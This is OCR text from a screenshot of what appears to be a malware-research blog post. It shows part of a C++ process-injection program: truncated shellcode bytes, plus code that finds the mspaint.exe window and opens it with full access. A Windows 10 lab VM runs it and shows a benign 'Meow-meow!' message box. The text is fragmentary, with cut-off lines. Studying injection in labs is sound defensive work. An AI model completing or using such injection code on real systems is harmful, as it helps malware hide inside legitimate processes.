 coc...boo ×
(py3)...kaboo ×
cocomelonc@kali...elonc.github.io ×
mc [cocomelonc@kali]:~/...14-malware-injection-17 ×
cocomelonc@kali: ~/pr...-malw
29 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x9
30 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x3
31 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0
32 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x0
33 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x0
34 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6
35 "\x2e\x2e\x5e\x3d\x00";
36
37 int main() {
38 ++
39 HANDLE ph;
40 HANDLE rt;
41 DWORD pid;
42
43 // find a window for mspaint.exe
44 HWND hw = FindWindow(NULL, (LPCSTR)
45 if (hw == NULL) {
46 printf("failed to find window :(\n
47 return -2;
48 }
49 GetWindowThreadProcessId(hw, &pid);
50 ph = OpenProcess(PROCESS_ALL_ACCESS,
51
NORMAL hack.cpp cpp utf-8[unix] 86% ln :51/59≡℅:1
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-03-14-malware-injection-17>
PS Z:\2022-03-14-malware-injection-17> .\hack.exe
PS Z:\2022-03-14-malware-injection-17>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
=^..^=
Meow-meow!
OK
100%
10:49 AM
3/15/2022
1
Right Ctrl